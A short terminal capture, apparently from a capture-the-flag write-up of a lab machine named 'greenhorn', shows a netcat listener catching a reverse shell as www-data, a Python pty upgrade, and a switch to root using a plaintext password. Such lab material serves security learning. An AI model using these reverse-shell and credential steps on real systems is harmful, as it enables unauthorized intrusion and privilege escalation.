 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.25] 47646
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 09:21:49 up 4 min,  0 users,  load average: 0.98, 0.40, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@greenhorn:/$ su root
su root
Password: sidefromsidetheothersidesidefromsidetheotherside
root@greenhorn:/#